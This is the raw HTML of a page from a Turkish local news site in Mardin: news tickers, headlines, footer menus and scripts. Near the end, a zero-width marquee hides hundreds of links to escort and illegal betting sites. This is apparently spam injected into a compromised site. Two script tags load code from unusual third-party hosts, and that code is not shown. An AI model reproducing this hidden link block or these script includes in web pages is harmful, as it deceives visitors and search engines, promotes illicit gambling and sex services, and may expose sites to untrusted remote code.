Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://www.mardiniletisimgazetesi.com.tr/midyat-haberleri/midyatta-okul-kantinlerine-denetim/" title="Midyat’ta okul kantinlerine denetim"><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/zabita-1-259x146.jpg" width="259" height="146" alt="Midyat’ta okul kantinlerine denetim"></figure><time>28 Eylül 2023 - 13:25</time><figcaption>Midyat’ta okul kantinlerine denetim</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/142785/" title=""><strong></strong><span>01</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/ozel-egitim-merkezlerinden-lik-ucret-artisina-tepki/" title="Özel Eğitim Merkezlerinden %27’lik Ücret Artışına Tepki"><strong>Özel Eğitim Merkezlerinden %27’lik Ücret Artışına Tepki</strong><span>02</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/omerli-haberleri/omerlide-kis-daha-sert-faturalar-cep-yakiyor/" title="Ömerli’de Kış Daha Sert: Faturalar Cep Yakıyor"><strong>Ömerli’de Kış Daha Sert: Faturalar Cep Yakıyor</strong><span>03</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/marsudan-midyat-tokideki-su-arizasina-hizli-mudahale/" title="MARSU’dan Midyat TOKİ’deki Su Arızasına Hızlı Müdahale"><strong>MARSU’dan Midyat TOKİ’deki Su Arızasına Hızlı Müdahale</strong><span>04</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/mau-2-uluslararasi-juthoor-genclik-bulusmasina-katildi/" title="MAÜ 2. Uluslararası Juthoor Gençlik Buluşmasına Katıldı"><strong>MAÜ 2. Uluslararası Juthoor Gençlik Buluşmasına Katıldı</strong><span>05</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/nusaybin-haberleri/seyir-halindeki-tir-alev-aldi-geriye-demir-yigini-kaldi/" title="Seyir halindeki tır alev aldı, geriye demir yığını kaldı"><strong>Seyir halindeki tır alev aldı, geriye demir yığını kaldı</strong><span>06</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/iki-motosiklet-carpisti-3-agir-yarali/" title="iki motosiklet çarpıştı: 3 ağır yaralı"><strong>iki motosiklet çarpıştı: 3 ağır yaralı</strong><span>07</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/artuklu-haberleri/icme-suyu-calismalari-nedeniyle-isik-caddesi-kismi-olarak-trafige-kapatilacak/" title="İçme suyu çalışmaları nedeniyle Işık Caddesi kısmi olarak trafiğe kapatılacak"><strong>İçme suyu çalışmaları nedeniyle Işık Caddesi kısmi olarak trafiğe kapatılacak</strong><span>08</span></a></li></ul></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="gıda mühendisleri Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://jee.co.id" title="Casibom">Casibom</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://forum.rrock.ru/" title="betasus">betasus</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://atolye4n.com/" title="betasus">betasus</a><a href="https://observar.ipma.pt" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://aerowingsgroup.com/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://silentia.es/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://nhakhoabella.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.post.tm/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://www.law-democracy.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.tesselategroup.com/" title="jojobet">jojobet</a><a href="https://www.madearia.com/" title="jojobet">jojobet</a><a href="https://www.madearia.com/" title="jojobet giriş">jojobet giriş</a><a href="https://sklep.domowaapteczka.pl/" title="jojobet">jojobet</a><a href="https://sklep.domowaapteczka.pl/" title="jojobet giriş">jojobet giriş</a><a href="https://www.kimstim.com/" title="jojobet">jojobet</a><a href="https://www.kimstim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://thinkchildsafe.org/" title="pusulabet">pusulabet</a><a href="https://thinkchildsafe.org/" title="pusulabet giriş">pusulabet giriş</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a><a href="https://ruchifood.com/" title="casibom">casibom</a><a href="https://ruchifood.com/" title="casibom giriş">casibom giriş</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://ntclogistics.in/" title="pusulabet">pusulabet</a><a href="https://ntclogistics.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://ocarz.ma/" title="casibom">casibom</a><a href="https://www.tiradentes.org.br/" title="matbet">matbet</a><a href="https://greencrestcapitalpro.com/" title="pusulabet">pusulabet</a><a href="https://sohaantextiles.com/" title="sekabet">sekabet</a><a href="https://visit.annapurnamunkaski.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://rajarambapu.bank.in/" title="grandpashabet">grandpashabet</a><a href="https://akumulator.com.mk/" title="bahsegel">bahsegel</a><a href="https://visit.annapurnamunkaski.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://archizone-onlineacademy.com/" title="meritking">meritking</a><a href="https://dossiervenezuela.com/" title="superbetin">superbetin</a><a href="https://dossiervenezuela.com/" title="superbetin giriş">superbetin giriş</a><a href="https://akumulator.com.mk/" title="bahsegel">bahsegel</a><a href="https://researchwhales.com/" title="odeonbet giriş">odeonbet giriş</a><a href="https://researchwhales.com/" title="odeonbet">odeonbet</a><a href="https://plarga.cl/" title="coinbar">coinbar</a><a href="https://plarga.cl/" title="coinbar giriş">coinbar giriş</a><a href="https://himalayaninvest.com/" title="cratosslot">cratosslot</a><a href="https://himalayaninvest.com/" title="cratosslot giriş">cratosslot giriş</a><a href="https://mgshopdesign.com/" title="marsbahis">marsbahis</a><a href="https://www.giulioraimo.it/" title="betexper">betexper</a><a href="https://www.giulioraimo.it/" title="betexper giriş">betexper giriş</a><a href="https://www.lessecretsdolivia.com/" title="piabellacasino">piabellacasino</a><a href="https://eltabloide.com.co/" title="pusulabet">pusulabet</a><a href="https://www.lessecretsdolivia.com/" title="piabellacasino giriş">piabellacasino giriş</a><a href="https://crescentimp.com/" title="bahsine">bahsine</a><a href="https://fmssguaraci.sp.gov.br/" title="marsbahis">marsbahis</a><a href="https://leadsblue.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.tiradentes.org.br/" title="matbet giriş">matbet giriş</a><a href="https://magsinomobile.com" title="sahabet">sahabet</a><a href="https://eltabloide.com.co/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tiengtrung3c.com" title="betasus">betasus</a><a href="https://mariscossinaloatx.com/" title="extrabet">extrabet</a><a href="https://vrlex.univ-batna.dz/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://evropa-bu-tech.com.ua/" title="ikimisli">ikimisli</a><a href="https://revetproject.eu/" title="teosbet">teosbet</a><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a><a href="https://bkfashions.in" title="yakabet">yakabet</a><a href="https://penaltia.net" title="süratbet">süratbet</a><a href="https://spreht.com" title="winxbet">winxbet</a><a href="https://annaresidence.net" title="teosbet">teosbet</a><a href="https://cuahang32.com/" title="betsat giriş">betsat giriş</a><a href="https://todaiya.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.mesmerizingquotes.com/" title="vaycasino">vaycasino</a><a href="https://rjsgingerbeer.com" title="meritking">meritking</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://japanesegarden.org" title="xslot">xslot</a><a href="https://totaladmissionsolution.com" title="hayalbahis">hayalbahis</a><a href="https://beritaunsoed.com/" title="holiganbet">holiganbet</a><a href="https://barstdesvalls.com/" title="ultrabet">ultrabet</a><a href="https://gurpreetindustries.com" title="nesinecasino">nesinecasino</a><a href="https://tr.megabahis-adresoffical.vip/" title="megabahis">megabahis</a><a href="https://ejinsider.com/" title="lunabet">lunabet</a><a href="https://aepl.com.pk" title="Betasus">Betasus</a><a href="https://aepl.com.pk" title="Betasus giriş">Betasus giriş</a><a href="https://www.bancodedatosaggm.misiones.gov.ar/" title="piabellacasino">piabellacasino</a><a href="https://www.harmonytimberfloors.com/" title="betsmove">betsmove</a><a href="https://rythmologie-pitie.fr/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://pdie.feb.unib.ac.id/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://observar.ipma.pt" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://manakcoworking.com/" title="radissonbet">radissonbet</a><a href="https://trustensurefinance.com/" title="timebet">timebet</a><a href="https://bluechasmconsulting.com/" title="galabet">galabet</a><a href="https://brasseriedestilleuls.be/" title="bahiscasino">bahiscasino</a><a href="https://smilesofarlingtonheights.com/" title="betnano">betnano</a><a href="https://umbrelladentalpartners.com/" title="yakabet">yakabet</a><a href="https://pizzariacarrocao.com.br/" title="slot siteleri">slot siteleri</a><a href="https://barcknives.com/" title="casino siteleri">casino siteleri</a><a href="https://www.lunas.pro/" title="jojobet">jojobet</a><a href="https://ontariopurplemartins.ca/" title="pusulabet">pusulabet</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://www.bhmc.edu.in/" title="kavbet">kavbet</a><a href="https://exceldentalmilw.com/" title="artemisbet">artemisbet</a><a href="https://www.davissigns.net/" title="asyabahis">asyabahis</a><a href="https://www.davissigns.net/" title="asyabahis">asyabahis</a><a href="https://elendenta.ro/" title="betebet">betebet</a><a href="https://enviropest.gr/" title="betpas">betpas</a><a href="https://patio.md/" title="dinamobet">dinamobet</a><a href="https://peponigruppe.com/" title="betturkey">betturkey</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://www.bhoomiias.in" title="timebet">timebet</a><a href="https://bstylearchitects.com" title="gorabet">gorabet</a><a href="https://offixfurniture.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.urbitartesagardotegia.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href=" https://www.noble.gr/" title="jojobet">jojobet</a><a href="https://mishibainu.com/" title="bahiscasino">bahiscasino</a><a href="https://dynamiccadcamcae.com/" title="betnano giriş">betnano giriş</a><a href="https://pickaps.com/" title="marsbahis">marsbahis</a><a href="https://dynamiccadcamcae.com/" title="betnano güncel giriş">betnano güncel giriş</a><a href="https://gmi.ge/" title="holiganbet">holiganbet</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://www.hotel-kmicic.pl/" title="casibom">casibom</a><a href="https://eltabloide.com.co/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://eltabloide.com.co/" title="pusulabet">pusulabet</a><a href="https://scsa.edu.in/" title="jojobet">jojobet</a><a href="https://ciudadeltransporte.com/" title="betasus">betasus</a><a href="https://helensacres.com/" title="Nakitbahis">Nakitbahis</a><a href="https://eltabloide.com.co/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.rockandart.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://culturasubs.com/" title="grandpashabet">grandpashabet</a><a href="https://decorstation.in/" title="iptv satın al">iptv satın al</a><a href="https://dossiervenezuela.com/" title="superbetin güncel giriş">superbetin güncel giriş</a><a href="https://researchwhales.com/" title="odeonbet güncel giriş">odeonbet güncel giriş</a><a href="https://plarga.cl/" title="coinbar güncel giriş">coinbar güncel giriş</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.giulioraimo.it/" title="betexper güncel giriş">betexper güncel giriş</a><a href="https://www.lessecretsdolivia.com/" title="piabellacasino güncel giriş">piabellacasino güncel giriş</a><a href="https://crescentimp.com/" title="bahsine">bahsine</a><a href="https://ramaudyog.in" title="heybet">heybet</a><a href="https://adygsalt.ru/" title="Holiganbet">Holiganbet</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://www.wake-up.es/" title="jojobet">jojobet</a><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a><a href="https://www.cebm.gob.ve/" title="pusulabet">pusulabet</a><a href="https://mcu.edu.ng/" title="jojobet giriş">jojobet giriş</a><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a><a href="https://joetourist.ca/" title="casinolevant">casinolevant</a><a href="https://www.norkys.pe/" title="casibom giriş">casibom giriş</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://mtandaoxpress.com/" title="limanbet">limanbet</a><a href="https://schonvestments.ro/" title="nerobet">nerobet</a><a href="https://indepest.com/about" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://genius.space/" title="Jojobet">Jojobet</a><a href="https://genius.space/" title="Jojobet">Jojobet</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://resuscitatehospital.org" title="royalbet">royalbet</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/7c30c7b898.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"0","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","arch_tag":"gida-muhendisleri","arch_results":"1","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "0" ]);//# sourceURL=jetpack-stats-js-before

